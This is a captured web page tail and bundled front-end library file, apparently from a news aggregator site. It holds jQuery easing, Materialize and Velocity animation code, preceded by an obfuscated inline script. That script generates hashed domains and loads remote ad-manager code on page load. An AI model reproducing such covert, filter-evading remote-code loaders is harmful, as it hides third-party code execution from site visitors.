,-0x262b2fc7),X7=H(X7,X4,X5,X6,X3[X2+0xc],0xb,-0x1924661b),X6=H(X6,X7,X4,X5,X3[X2+0xf],0x10,0x1fa27cf8),X5=H(X5,X6,X7,X4,X3[X2+0x2],0x17,-0x3b53a99b),X4=X0(X4,X5,X6,X7,X3[X2+0x0],0x6,-0xbd6ddbc),X7=X0(X7,X4,X5,X6,X3[X2+0x7],0xa,0x432aff97),X6=X0(X6,X7,X4,X5,X3[X2+0xe],0xf,-0x546bdc59),X5=X0(X5,X6,X7,X4,X3[X2+0x5],0x15,-0x36c5fc7),X4=X0(X4,X5,X6,X7,X3[X2+0xc],0x6,0x655b59c3),X7=X0(X7,X4,X5,X6,X3[X2+0x3],0xa,-0x70f3336e),X6=X0(X6,X7,X4,X5,X3[X2+0xa],0xf,-0x100b83),X5=X0(X5,X6,X7,X4,X3[X2+0x1],0x15,-0x7a7ba22f),X4=X0(X4,X5,X6,X7,X3[X2+0x8],0x6,0x6fa87e4f),X7=X0(X7,X4,X5,X6,X3[X2+0xf],0xa,-0x1d31920),X6=X0(X6,X7,X4,X5,X3[X2+0x6],0xf,-0x5cfebcec),X5=X0(X5,X6,X7,X4,X3[X2+0xd],0x15,0x4e0811a1),X4=X0(X4,X5,X6,X7,X3[X2+0x4],0x6,-0x8ac817e),X7=X0(X7,X4,X5,X6,X3[X2+0xb],0xa,-0x42c50dcb),X6=X0(X6,X7,X4,X5,X3[X2+0x2],0xf,0x2ad7d2bb),X5=X0(X5,X6,X7,X4,X3[X2+0x9],0x15,-0x14792c6f),X4=U(X4,X8),X5=U(X5,X9),X6=U(X6,XX),X7=U(X7,XR);}return v(X4)+v(X5)+v(X6)+v(X7);},M=function(F){return r+'/'+q(n+':'+T+':'+F);},P=function(){var Xu=Xe;return r+'/'+q(n+':'+t+Xu(0xae));},J=document[Xe(0xa6)](Xe(0xaf));Xe(0xa8)in J?(L=L[Xe(0xa3)]('.js',Xe(0x9d)),J[Xe(0x91)]='module'):(L=L[Xe(0xa3)](Xe(0x9c),Xe(0xb4)),J[Xe(0xb3)]=!![]),N=q(n+':'+I+':domain')[Xe(0xa9)](0x0,0xa)+Xe(0x8a),r=Xe(0x92)+q(N+':'+I)[Xe(0xa9)](0x0,0xa)+'.'+N,J[Xe(0x96)]=M(L)+Xe(0x9c),J[Xe(0x87)]=function(){window[O]['ph'](M,P,N,n,q),window[O]['init'](h);},J[Xe(0xa2)]=function(){var XQ=Xe,F=document[XQ(0xa6)](XQ(0xaf));F['src']=XQ(0x98),F[XQ(0x99)](XQ(0xa0),h),F[XQ(0xb1)]='async',document[XQ(0x97)][XQ(0xab)](F);},document[Xe(0x97)][Xe(0xab)](J);}document['readyState']===XG(0xaa)||document[XG(0x9e)]===XG(0x8f)||document[XG(0x9e)]==='interactive'?K():window[XG(0xb7)](XG(0x8e),K);}()));function X(){var Xj=['addEventListener','onload','charAt','509117wxBMdt','.com','charCodeAt','split','988kZiivS','DOMContentLoaded','loaded','533092QTEErr','type','https://','6ebXQfY','toISOString','22mCPLjO','src','head','https://js.wpadmngr.com/static/adManager.js','setAttribute','per','length','.js','.m.js','readyState','2551668jffYEE','data-admpid','827096TNEEsf','onerror','replace','0123456789abcdef','909NkPXPt','createElement','2259297cinAzF','noModule','substring','complete','appendChild','1VjIbCB','loc',':tags','script','cks','async','10xNKiRu','defer','.l.js','469955xpTljk','ksu'];X=function(){return Xj;};return X();}
</script>

   <!-- SCRIPTS
   <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>
   <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>  -->
   <!-- JQuery -->
   <script
     src="https://code.jquery.com/jquery-3.2.1.min.js"
     integrity="sha256-hwg4gsxgFZhOsEEamdOYGBf13FyQuiTwlAQgxVSNgt4="
     crossorigin="anonymous"></script>
     <!--
   <script  src="https://newssummedup.com/js/jquery-3.1.1.min.js"></script> -->
   <!-- Bootstrap tooltips -->
   <script  src="https://newssummedup.com/js/tether.min.js"></script>
   <!-- Bootstrap core JavaScript -->
   <script  src="https://newssummedup.com/js/bootstrap.min.js"></script>
   <!-- MDB core JavaScript -->



   
   </body>
   </html>


--- FILE ---
content_type: text/javascript
request_url: https://newssummedup.com/js/mdb.min.js
body_size: 31088
content:
jQuery.easing.jswing=jQuery.easing.swing,jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(t,e,i,n,s){return jQuery.easing[jQuery.easing.def](t,e,i,n,s)},easeInQuad:function(t,e,i,n,s){return n*(e/=s)*e+i},easeOutQuad:function(t,e,i,n,s){return-n*(e/=s)*(e-2)+i},easeInOutQuad:function(t,e,i,n,s){return(e/=s/2)<1?n/2*e*e+i:-n/2*(--e*(e-2)-1)+i},easeInCubic:function(t,e,i,n,s){return n*(e/=s)*e*e+i},easeOutCubic:function(t,e,i,n,s){return n*((e=e/s-1)*e*e+1)+i},easeInOutCubic:function(t,e,i,n,s){return(e/=s/2)<1?n/2*e*e*e+i:n/2*((e-=2)*e*e+2)+i},easeInQuart:function(t,e,i,n,s){return n*(e/=s)*e*e*e+i},easeOutQuart:function(t,e,i,n,s){return-n*((e=e/s-1)*e*e*e-1)+i},easeInOutQuart:function(t,e,i,n,s){return(e/=s/2)<1?n/2*e*e*e*e+i:-n/2*((e-=2)*e*e*e-2)+i},easeInQuint:function(t,e,i,n,s){return n*(e/=s)*e*e*e*e+i},easeOutQuint:function(t,e,i,n,s){return n*((e=e/s-1)*e*e*e*e+1)+i},easeInOutQuint:function(t,e,i,n,s){return(e/=s/2)<1?n/2*e*e*e*e*e+i:n/2*((e-=2)*e*e*e*e+2)+i},easeInSine:function(t,e,i,n,s){return-n*Math.cos(e/s*(Math.PI/2))+n+i},easeOutSine:function(t,e,i,n,s){return n*Math.sin(e/s*(Math.PI/2))+i},easeInOutSine:function(t,e,i,n,s){return-n/2*(Math.cos(Math.PI*e/s)-1)+i},easeInExpo:function(t,e,i,n,s){return 0==e?i:n*Math.pow(2,10*(e/s-1))+i},easeOutExpo:function(t,e,i,n,s){return e==s?i+n:n*(-Math.pow(2,-10*e/s)+1)+i},easeInOutExpo:function(t,e,i,n,s){return 0==e?i:e==s?i+n:(e/=s/2)<1?n/2*Math.pow(2,10*(e-1))+i:n/2*(-Math.pow(2,-10*--e)+2)+i},easeInCirc:function(t,e,i,n,s){return-n*(Math.sqrt(1-(e/=s)*e)-1)+i},easeOutCirc:function(t,e,i,n,s){return n*Math.sqrt(1-(e=e/s-1)*e)+i},easeInOutCirc:function(t,e,i,n,s){return(e/=s/2)<1?-n/2*(Math.sqrt(1-e*e)-1)+i:n/2*(Math.sqrt(1-(e-=2)*e)+1)+i},easeInElastic:function(t,e,i,n,s){var a=1.70158,o=0,r=n;if(0==e)return i;if(1==(e/=s))return i+n;if(o||(o=.3*s),r<Math.abs(n)){r=n;var a=o/4}else var a=o/(2*Math.PI)*Math.asin(n/r);return-(r*Math.pow(2,10*(e-=1))*Math.sin((e*s-a)*(2*Math.PI)/o))+i},easeOutElastic:function(t,e,i,n,s){var a=1.70158,o=0,r=n;if(0==e)return i;if(1==(e/=s))return i+n;if(o||(o=.3*s),r<Math.abs(n)){r=n;var a=o/4}else var a=o/(2*Math.PI)*Math.asin(n/r);return r*Math.pow(2,-10*e)*Math.sin((e*s-a)*(2*Math.PI)/o)+n+i},easeInOutElastic:function(t,e,i,n,s){var a=1.70158,o=0,r=n;if(0==e)return i;if(2==(e/=s/2))return i+n;if(o||(o=s*(.3*1.5)),r<Math.abs(n)){r=n;var a=o/4}else var a=o/(2*Math.PI)*Math.asin(n/r);return 1>e?-.5*(r*Math.pow(2,10*(e-=1))*Math.sin((e*s-a)*(2*Math.PI)/o))+i:r*Math.pow(2,-10*(e-=1))*Math.sin((e*s-a)*(2*Math.PI)/o)*.5+n+i},easeInBack:function(t,e,i,n,s,a){return void 0==a&&(a=1.70158),n*(e/=s)*e*((a+1)*e-a)+i},easeOutBack:function(t,e,i,n,s,a){return void 0==a&&(a=1.70158),n*((e=e/s-1)*e*((a+1)*e+a)+1)+i},easeInOutBack:function(t,e,i,n,s,a){return void 0==a&&(a=1.70158),(e/=s/2)<1?n/2*(e*e*(((a*=1.525)+1)*e-a))+i:n/2*((e-=2)*e*(((a*=1.525)+1)*e+a)+2)+i},easeInBounce:function(t,e,i,n,s){return n-jQuery.easing.easeOutBounce(t,s-e,0,n,s)+i},easeOutBounce:function(t,e,i,n,s){return(e/=s)<1/2.75?n*(7.5625*e*e)+i:2/2.75>e?n*(7.5625*(e-=1.5/2.75)*e+.75)+i:2.5/2.75>e?n*(7.5625*(e-=2.25/2.75)*e+.9375)+i:n*(7.5625*(e-=2.625/2.75)*e+.984375)+i},easeInOutBounce:function(t,e,i,n,s){return s/2>e?.5*jQuery.easing.easeInBounce(t,2*e,0,n,s)+i:.5*jQuery.easing.easeOutBounce(t,2*e-s,0,n,s)+.5*n+i}}),function(t){t.Package?Materialize={}:t.Materialize={}}(window),Materialize.guid=function(){function t(){return Math.floor(65536*(1+Math.random())).toString(16).substring(1)}return function(){return t()+t()+"-"+t()+"-"+t()+"-"+t()+"-"+t()+t()+t()}}(),Materialize.elementOrParentIsFixed=function(t){var e=$(t),i=e.add(e.parents()),n=!1;return i.each(function(){return"fixed"===$(this).css("position")?(n=!0,!1):void 0}),n};var Vel;Vel=$?$.Velocity:jQuery?jQuery.Velocity:Velocity,jQuery.Velocity?console.log("Velocity is already loaded. You may be needlessly importing Velocity again; note that Materialize includes Velocity."):(!function(t){function e(t){var e=t.length,n=i.type(t);return"function"===n||i.isWindow(t)?!1:1===t.nodeType&&e?!0:"array"===n||0===e||"number"==typeof e&&e>0&&e-1 in t}if(!t.jQuery){var i=function(t,e){return new i.fn.init(t,e)};i.isWindow=function(t){return null!=t&&t==t.window},i.type=function(t){return null==t?t+"":"object"==typeof t||"function"==typeof t?s[o.call(t)]||"object":typeof t},i.isArray=Array.isArray||function(t){return"array"===i.type(t)},i.isPlainObject=function(t){var e;if(!t||"object"!==i.type(t)||t.nodeType||i.isWindow(t))return!1;try{if(t.constructor&&!a.call(t,"constructor")&&!a.call(t.constructor.prototype,"isPrototypeOf"))return!1}catch(n){return!1}for(e in t);return void 0===e||a.call(t,e)},i.each=function(t,i,n){var s,a=0,o=t.length,r=e(t);if(n){if(r)for(;o>a&&(s=i.apply(t[a],n),s!==!1);a++);else for(a in t)if(s=i.apply(t[a],n),s===!1)break}else if(r)for(;o>a&&(s=i.call(t[a],a,t[a]),s!==!1);a++);else for(a in t)if(s=i.call(t[a],a,t[a]),s===!1)break;return t},i.data=function(t,e,s){if(void 0===s){var a=t[i.expando],o=a&&n[a];if(void 0===e)return o;if(o&&e in o)return o[e]}else if(void 0!==e){var a=t[i.expando]||(t[i.expando]=++i.uuid);return n[a]=n[a]||{},n[a][e]=s,s}},i.removeData=function(t,e){var s=t[i.expando],a=s&&n[s];a&&i.each(e,function(t,e){delete a[e]})},i.extend=function(){var t,e,n,s,a,o,r=arguments[0]||{},l=1,h=arguments.length,u=!1;for("boolean"==typeof r&&(u=r,r=arguments[l]||{},l++),"object"!=typeof r&&"function"!==i.type(r)&&(r={}),l===h&&(r=this,l--);h>l;l++)if(null!=(a=arguments[l]))for(s in a)t=r[s],n=a[s],r!==n&&(u&&n&&(i.isPlainObject(n)||(e=i.isArray(n)))?(e?(e=!1,o=t&&i.isArray(t)?t:[]):o=t&&i.isPlainObject(t)?t:{},r[s]=i.extend(u,o,n)):void 0!==n&&(r[s]=n));return r},i.queue=function(t,n,s){function a(t,i){var n=i||[];return null!=t&&(e(Object(t))?!function(t,e){for(var i=+e.length,n=0,s=t.length;i>n;)t[s++]=e[n++];if(i!==i)for(;void 0!==e[n];)t[s++]=e[n++];return t.length=s,t}(n,"string"==typeof t?[t]:t):[].push.call(n,t)),n}if(t){n=(n||"fx")+"queue";var o=i.data(t,n);return s?(!o||i.isArray(s)?o=i.data(t,n,a(s)):o.push(s),o):o||[]}},i.dequeue=function(t,e){i.each(t.nodeType?[t]:t,function(t,n){e=e||"fx";var s=i.queue(n,e),a=s.shift();"inprogress"===a&&(a=s.shift()),a&&("fx"===e&&s.unshift("inprogress"),a.call(n,function(){i.dequeue(n,e)}))})},i.fn=i.prototype={init:function(t){if(t.nodeType)return this[0]=t,this;throw new Error("Not a DOM node.")},offset:function(){var e=this[0].getBoundingClientRect?this[0].getBoundingClientRect():{top:0,left:0};return{top:e.top+(t.pageYOffset||document.scrollTop||0)-(document.clientTop||0),left:e.left+(t.pageXOffset||document.scrollLeft||0)-(document.clientLeft||0)}},position:function(){function t(){for(var t=this.offsetParent||document;t&&"html"===!t.nodeType.toLowerCase&&"static"===t.style.position;)t=t.offsetParent;return t||document}var e=this[0],t=t.apply(e),n=this.offset(),s=/^(?:body|html)$/i.test(t.nodeName)?{top:0,left:0}:i(t).offset();return n.top-=parseFloat(e.style.marginTop)||0,n.left-=parseFloat(e.style.marginLeft)||0,t.style&&(s.top+=parseFloat(t.style.borderTopWidth)||0,s.left+=parseFloat(t.style.borderLeftWidth)||0),{top:n.top-s.top,left:n.left-s.left}}};var n={};i.expando="velocity"+(new Date).getTime(),i.uuid=0;for(var s={},a=s.hasOwnProperty,o=s.toString,r="Boolean Number String Function Array Date RegExp Object Error".split(" "),l=0;l<r.length;l++)s["[object "+r[l]+"]"]=r[l].toLowerCase();i.fn.init.prototype=i.fn,t.Velocity={Utilities:i}}}(window),function(t){"object"==typeof module&&"object"==typeof module.exports?module.exports=t():"function"==typeof define&&define.amd?define(t):t()}(function(){return function(t,e,i,n){function s(t){for(var e=-1,i=t?t.length:0,n=[];++e<i;){var s=t[e];s&&n.push(s)}return n}function a(t){return g.isWrapped(t)?t=[].slice.call(t):g.isNode(t)&&(t=[t]),t}function o(t){var e=f.data(t,"velocity");return null===e?n:e}function r(t){return function(e){return Math.round(e*t)*(1/t)}}function l(t,i,n,s){function a(t,e){return 1-3*e+3*t}function o(t,e){return 3*e-6*t}function r(t){return 3*t}function l(t,e,i){return((a(e,i)*t+o(e,i))*t+r(e))*t}function h(t,e,i){return 3*a(e,i)*t*t+2*o(e,i)*t+r(e)}function u(e,i){for(var s=0;g>s;++s){var a=h(i,t,n);if(0===a)return i;var o=l(i,t,n)-e;i-=o/a}return i}function c(){for(var e=0;b>e;++e)C[e]=l(e*x,t,n)}function f(e,i,s){var a,o,r=0;do o=i+(s-i)/2,a=l(o,t,n)-e,a>0?s=o:i=o;while(Math.abs(a)>m&&++r<y);return o}function d(e){for(var i=0,s=1,a=b-1;s!=a&&C[s]<=e;++s)i+=x;--s;var o=(e-C[s])/(C[s+1]-C[s]),r=i+o*x,l=h(r,t,n);return l>=v?u(e,r):0==l?r:f(e,i,i+x)}function p(){P=!0,(t!=i||n!=s)&&c()}var g=4,v=.001,m=1e-7,y=10,b=11,x=1/(b-1),w="Float32Array"in e;if(4!==arguments.length)return!1;for(var S=0;4>S;++S)if("number"!=typeof arguments[S]||isNaN(arguments[S])||!isFinite(arguments[S]))return!1;t=Math.min(t,1),n=Math.min(n,1),t=Math.max(t,0),n=Math.max(n,0);var C=w?new Float32Array(b):new Array(b),P=!1,k=function(e){return P||p(),t===i&&n===s?e:0===e?0:1===e?1:l(d(e),i,s)};k.getControlPoints=function(){return[{x:t,y:i},{x:n,y:s}]};var L="generateBezier("+[t,i,n,s]+")";return k.toString=function(){return L},k}function h(t,e){var i=t;return g.isString(t)?b.Easings[t]||(i=!1):i=g.isArray(t)&&1===t.length?r.apply(null,t):g.isArray(t)&&2===t.length?x.apply(null,t.concat([e])):g.isArray(t)&&4===t.length?l.apply(null,t):!1,i===!1&&(i=b.Easings[b.defaults.easing]?b.defaults.easing:y),i}function u(t){if(t){var e=(new Date).getTime(),i=b.State.calls.length;i>1e4&&(b.State.calls=s(b.State.calls));for(var a=0;i>a;a++)if(b.State.calls[a]){var r=b.State.calls[a],l=r[0],h=r[2],d=r[3],p=!!d,v=null;d||(d=b.State.calls[a][3]=e-16);for(var m=Math.min((e-d)/h.duration,1),y=0,x=l.length;x>y;y++){var S=l[y],P=S.element;if(o(P)){var k=!1;if(h.display!==n&&null!==h.display&&"none"!==h.display){if("flex"===h.display){var L=["-webkit-box","-moz-box","-ms-flexbox","-webkit-flex"];f.each(L,function(t,e){w.setPropertyValue(P,"display",e)})}w.setPropertyValue(P,"display",h.display)}h.visibility!==n&&"hidden"!==h.visibility&&w.setPropertyValue(P,"visibility",h.visibility);for(var A in S)if("element"!==A){var T,F=S[A],M=g.isString(F.easing)?b.Easings[F.easing]:F.easing;if(1===m)T=F.endValue;else{var E=F.endValue-F.startValue;if(T=F.startValue+E*M(m,h,E),!p&&T===F.currentValue)continue}if(F.currentValue=T,"tween"===A)v=T;else{if(w.Hooks.registered[A]){var V=w.Hooks.getRoot(A),R=o(P).rootPropertyValueCache[V];R&&(F.rootPropertyValue=R)}var O=w.setPropertyValue(P,A,F.currentValue+(0===parseFloat(T)?"":F.unitType),F.rootPropertyValue,F.scrollData);w.Hooks.registered[A]&&(o(P).rootPropertyValueCache[V]=w.Normalizations.registered[V]?w.Normalizations.registered[V]("extract",null,O[1]):O[1]),"transform"===O[0]&&(k=!0)}}h.mobileHA&&o(P).transformCache.translate3d===n&&(o(P).transformCache.translate3d="(0px, 0px, 0px)",k=!0),k&&w.flushTransformCache(P)}}h.display!==n&&"none"!==h.display&&(b.State.calls[a][2].display=!1),h.visibility!==n&&"hidden"!==h.visibility&&(b.State.calls[a][2].visibility=!1),h.progress&&h.progress.call(r[1],r[1],m,Math.max(0,d+h.duration-e),d,v),1===m&&c(a)}}b.State.isTicking&&C(u)}function c(t,e){if(!b.State.calls[t])return!1;for(var i=b.State.calls[t][0],s=b.State.calls[t][1],a=b.State.calls[t][2],r=b.State.calls[t][4],l=!1,h=0,u=i.length;u>h;h++){var c=i[h].element;if(e||a.loop||("none"===a.display&&w.setPropertyValue(c,"display",a.display),"hidden"===a.visibility&&w.setPropertyValue(c,"visibility",a.visibility)),a.loop!==!0&&(f.queue(c)[1]===n||!/\.velocityQueueEntryFlag/i.test(f.queue(c)[1]))&&o(c)){o(c).isAnimating=!1,o(c).rootPropertyValueCache={};var d=!1;f.each(w.Lists.transforms3D,function(t,e){var i=/^scale/.test(e)?1:0,s=o(c).transformCache[e];o(c).transformCache[e]!==n&&new RegExp("^\\("+i+"[^.]").test(s)&&(d=!0,delete o(c).transformCache[e])}),a.mobileHA&&(d=!0,delete o(c).transformCache.translate3d),d&&w.flushTransformCache(c),w.Values.removeClass(c,"velocity-animating")}if(!e&&a.complete&&!a.loop&&h===u-1)try{a.complete.call(s,s)}catch(p){setTimeout(function(){throw p},1)}r&&a.loop!==!0&&r(s),o(c)&&a.loop===!0&&!e&&(f.each(o(c).tweensContainer,function(t,e){/^rotate/.test(t)&&360===parseFloat(e.endValue)&&(e.endValue=0,e.startValue=360),/^backgroundPosition/.test(t)&&100===parseFloat(e.endValue)&&"%"===e.unitType&&(e.endValue=0,e.startValue=100)}),b(c,"reverse",{loop:!0,delay:a.delay})),a.queue!==!1&&f.dequeue(c,a.queue)}b.State.calls[t]=!1;for(var g=0,v=b.State.calls.length;v>g;g++)if(b.State.calls[g]!==!1){l=!0;break}l===!1&&(b.State.isTicking=!1,delete b.State.calls,b.State.calls=[])}var f,d=function(){if(i.documentMode)return i.documentMode;for(var t=7;t>4;t--){var e=i.createElement("div");if(e.innerHTML="<!--[if IE "+t+"]><span></span><![endif]-->",e.getElementsByTagName("span").length)return e=null,t}return n}(),p=function(){var t=0;return e.webkitRequestAnimationFrame||e.mozRequestAnimationFrame||function(e){var i,n=(new Date).getTime();return i=Math.max(0,16-(n-t)),t=n+i,setTimeout(function(){e(n+i)},i)}}(),g={isString:function(t){return"string"==typeof t},isArray:Array.isArray||function(t){return"[object Array]"===Object.prototype.toString.call(t)},isFunction:function(t){return"[object Function]"===Object.prototype.toString.call(t)},isNode:function(t){return t&&t.nodeType},isNodeList:function(t){return"object"==typeof t&&/^\[object (HTMLCollection|NodeList|Object)\]$/.test(Object.prototype.toString.call(t))&&t.length!==n&&(0===t.length||"object"==typeof t[0]&&t[0].nodeType>0)},isWrapped:function(t){return t&&(t.jquery||e.Zepto&&e.Zepto.zepto.isZ(t))},isSVG:function(t){return e.SVGElement&&t instanceof e.SVGElement},isEmptyObject:function(t){for(var e in t)return!1;return!0}},v=!1;if(t.fn&&t.fn.jquery?(f=t,v=!0):f=e.Velocity.Utilities,8>=d&&!v)throw new Error("Velocity: IE8 and below require jQuery to be loaded before Velocity.");if(7>=d)return void(jQuery.fn.velocity=jQuery.fn.animate);var m=400,y="swing",b={State:{isMobile:/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),isAndroid:/Android/i.test(navigator.userAgent),isGingerbread:/Android 2\.3\.[3-7]/i.test(navigator.userAgent),isChrome:e.chrome,isFirefox:/Firefox/i.test(navigator.userAgent),prefixElement:i.createElement("div"),prefixMatches:{},scrollAnchor:null,scrollPropertyLeft:null,scrollPropertyTop:null,isTicking:!1,calls:[]},CSS:{},Utilities:f,Redirects:{},Easings:{},Promise:e.Promise,defaults:{queue:"",duration:m,easing:y,begin:n,complete:n,progress:n,display:n,visibility:n,loop:!1,delay:!1,mobileHA:!0,_cacheValues:!0},init:function(t){f.data(t,"velocity",{isSVG:g.isSVG(t),isAnimating:!1,computedStyle:null,tweensContainer:null,rootPropertyValueCache:{},transformCache:{}})},hook:null,mock:!1,version:{major:1,minor:2,patch:2},debug:!1};e.pageYOffset!==n?(b.State.scrollAnchor=e,b.State.scrollPropertyLeft="pageXOffset",b.State.scrollPropertyTop="pageYOffset"):(b.State.scrollAnchor=i.documentElement||i.body.parentNode||i.body,b.State.scrollPropertyLeft="scrollLeft",b.State.scrollPropertyTop="scrollTop");var x=function(){function t(t){return-t.tension*t.x-t.friction*t.v}function e(e,i,n){var s={x:e.x+n.dx*i,v:e.v+n.dv*i,tension:e.tension,friction:e.friction};return{dx:s.v,dv:t(s)}}function i(i,n){var s={dx:i.v,dv:t(i)},a=e(i,.5*n,s),o=e(i,.5*n,a),r=e(i,n,o),l=1/6*(s.dx+2*(a.dx+o.dx)+r.dx),h=1/6*(s.dv+2*(a.dv+o.dv)+r.dv);return i.x=i.x+l*n,i.v=i.v+h*n,i}return function n(t,e,s){var a,o,r,l={x:-1,v:0,tension:null,friction:null},h=[0],u=0,c=1e-4,f=.016;for(t=parseFloat(t)||500,e=parseFloat(e)||20,s=s||null,l.tension=t,l.friction=e,a=null!==s,a?(u=n(t,e),o=u/s*f):o=f;r=i(r||l,o),h.push(1+r.x),u+=16,Math.abs(r.x)>c&&Math.abs(r.v)>c;);return a?function(t){return h[t*(h.length-1)|0]}:u}}();b.Easings={linear:function(t){return t},swing:function(t){return.5-Math.cos(t*Math.PI)/2},spring:function(t){return 1-Math.cos(4.5*t*Math.PI)*Math.exp(6*-t)}},f.each([["ease",[.25,.1,.25,1]],["ease-in",[.42,0,1,1]],["ease-out",[0,0,.58,1]],["ease-in-out",[.42,0,.58,1]],["easeInSine",[.47,0,.745,.715]],["easeOutSine",[.39,.575,.565,1]],["easeInOutSine",[.445,.05,.55,.95]],["easeInQuad",[.55,.085,.68,.53]],["easeOutQuad",[.25,.46,.45,.94]],["easeInOutQuad",[.455,.03,.515,.955]],["easeInCubic",[.55,.055,.675,.19]],["easeOutCubic",[.215,.61,.355,1]],["easeInOutCubic",[.645,.045,.355,1]],["easeInQuart",[.895,.03,.685,.22]],["easeOutQuart",[.165,.84,.44,1]],["easeInOutQuart",[.77,0,.175,1]],["easeInQuint",[.755,.05,.855,.06]],["easeOutQuint",[.23,1,.32,1]],["easeInOutQuint",[.86,0,.07,1]],["easeInExpo",[.95,.05,.795,.035]],["easeOutExpo",[.19,1,.22,1]],["easeInOutExpo",[1,0,0,1]],["easeInCirc",[.6,.04,.98,.335]],["easeOutCirc",[.075,.82,.165,1]],["easeInOutCirc",[.785,.135,.15,.86]]],function(t,e){b.Easings[e[0]]=l.apply(null,e[1])});var w=b.CSS={RegEx:{isHex:/^#([A-f\d]{3}){1,2}$/i,valueUnwrap:/^[A-z]+\((.*)\)$/i,wrappedValueAlreadyExtracted:/[0-9.]+ [0-9.]+ [0-9.]+( [0-9.]+)?/,valueSplit:/([A-z]+\(.+\))|(([A-z0-9#-.]+?)(?=\s|$))/gi},Lists:{colors:["fill","stroke","stopColor","color","backgroundColor","borderColor","borderTopColor","borderRightColor","borderBottomColor","borderLeftColor","outlineColor"],transformsBase:["translateX","translateY","scale","scaleX","scaleY","skewX","skewY","rotateZ"],transforms3D:["transformPerspective","translateZ","scaleZ","rotateX","rotateY"]},Hooks:{templates:{textShadow:["Color X Y Blur","black 0px 0px 0px"],boxShadow:["Color X Y Blur Spread","black 0px 0px 0px 0px"],clip:["Top Right Bottom Left","0px 0px 0px 0px"],backgroundPosition:["X Y","0% 0%"],transformOrigin:["X Y Z","50% 50% 0px"],perspectiveOrigin:["X Y","50% 50%"]},registered:{},register:function(){for(var t=0;t<w.Lists.colors.length;t++){var e="color"===w.Lists.colors[t]?"0 0 0 1":"255 255 255 1";w.Hooks.templates[w.Lists.colors[t]]=["Red Green Blue Alpha",e]}var i,n,s;if(d)for(i in w.Hooks.templates){n=w.Hooks.templates[i],s=n[0].split(" ");var a=n[1].match(w.RegEx.valueSplit);"Color"===s[0]&&(s.push(s.shift()),a.push(a.shift()),w.Hooks.templates[i]=[s.join(" "),a.join(" ")])}for(i in w.Hooks.templates){n=w.Hooks.templates[i],s=n[0].split(" ");for(var t in s){var o=i+s[t],r=t;w.Hooks.registered[o]=[i,r]}}},getRoot:function(t){var e=w.Hooks.registered[t];return e?e[0]:t},cleanRootPropertyValue:function(t,e){return w.RegEx.valueUnwrap.test(e)&&(e=e.match(w.RegEx.valueUnwrap)[1]),w.Values.isCSSNullValue(e)&&(e=w.Hooks.templates[t][1]),e},extractValue:function(t,e){var i=w.Hooks.registered[t];if(i){var n=i[0],s=i[1];return e=w.Hooks.cleanRootPropertyValue(n,e),e.toString().match(w.RegEx.valueSplit)[s]}return e},injectValue:function(t,e,i){var n=w.Hooks.registered[t];if(n){var s,a,o=n[0],r=n[1];return i=w.Hooks.cleanRootPropertyValue(o,i),s=i.toString().match(w.RegEx.valueSplit),s[r]=e,a=s.join(" ")}return i}},Normalizations:{registered:{clip:function(t,e,i){switch(t){case"name":return"clip";case"extract":var n;return w.RegEx.wrappedValueAlreadyExtracted.test(i)?n=i:(n=i.toString().match(w.RegEx.valueUnwrap),n=n?n[1].replace(/,(\s+)?/g," "):i),n;case"inject":return"rect("+i+")"}},blur:function(t,e,i){switch(t){case"name":return b.State.isFirefox?"filter":"-webkit-filter";case"extract":var n=parseFloat(i);if(!n&&0!==n){var s=i.toString().match(/blur\(([0-9]+[A-z]+)\)/i);n=s?s[1]:0}return n;case"inject":return parseFloat(i)?"blur("+i+")":"none"}},opacity:function(t,e,i){if(8>=d)switch(t){case"name":return"filter";case"extract":var n=i.toString().match(/alpha\(opacity=(.*)\)/i);return i=n?n[1]/100:1;case"inject":return e.style.zoom=1,parseFloat(i)>=1?"":"alpha(opacity="+parseInt(100*parseFloat(i),10)+")"}else switch(t){case"name":return"opacity";case"extract":return i;case"inject":return i}}},register:function(){9>=d||b.State.isGingerbread||(w.Lists.transformsBase=w.Lists.transformsBase.concat(w.Lists.transforms3D));for(var t=0;t<w.Lists.transformsBase.length;t++)!function(){var e=w.Lists.transformsBase[t];w.Normalizations.registered[e]=function(t,i,s){switch(t){case"name":return"transform";case"extract":return o(i)===n||o(i).transformCache[e]===n?/^scale/i.test(e)?1:0:o(i).transformCache[e].replace(/[()]/g,"");case"inject":var a=!1;switch(e.substr(0,e.length-1)){case"translate":a=!/(%|px|em|rem|vw|vh|\d)$/i.test(s);break;case"scal":case"scale":b.State.isAndroid&&o(i).transformCache[e]===n&&1>s&&(s=1),a=!/(\d)$/i.test(s);break;case"skew":a=!/(deg|\d)$/i.test(s);break;case"rotate":a=!/(deg|\d)$/i.test(s)}return a||(o(i).transformCache[e]="("+s+")"),o(i).transformCache[e]}}}();for(var t=0;t<w.Lists.colors.length;t++)!function(){var e=w.Lists.colors[t];w.Normalizations.registered[e]=function(t,i,s){switch(t){case"name":return e;case"extract":var a;if(w.RegEx.wrappedValueAlreadyExtracted.test(s))a=s;else{var o,r={black:"rgb(0, 0, 0)",blue:"rgb(0, 0, 255)",gray:"rgb(128, 128, 128)",green:"rgb(0, 128, 0)",red:"rgb(255, 0, 0)",white:"rgb(255, 255, 255)"};/^[A-z]+$/i.test(s)?o=r[s]!==n?r[s]:r.black:w.RegEx.isHex.test(s)?o="rgb("+w.Values.hexToRgb(s).join(" ")+")":/^rgba?\(/i.test(s)||(o=r.black),a=(o||s).toString().match(w.RegEx.valueUnwrap)[1].replace(/,(\s+)?/g," ")}return 8>=d||3!==a.split(" ").length||(a+=" 1"),a;case"inject":return 8>=d?4===s.split(" ").length&&(s=s.split(/\s+/).slice(0,3).join(" ")):3===s.split(" ").length&&(s+=" 1"),(8>=d?"rgb":"rgba")+"("+s.replace(/\s+/g,",").replace(/\.(\d)+(?=,)/g,"")+")"}}}()}},Names:{camelCase:function(t){return t.replace(/-(\w)/g,function(t,e){return e.toUpperCase()})},SVGAttribute:function(t){var e="width|height|x|y|cx|cy|r|rx|ry|x1|x2|y1|y2";return(d||b.State.isAndroid&&!b.State.isChrome)&&(e+="|transform"),new RegExp("^("+e+")$","i").test(t)},prefixCheck:function(t){if(b.State.prefixMatches[t])return[b.State.prefixMatches[t],!0];for(var e=["","Webkit","Moz","ms","O"],i=0,n=e.length;n>i;i++){var 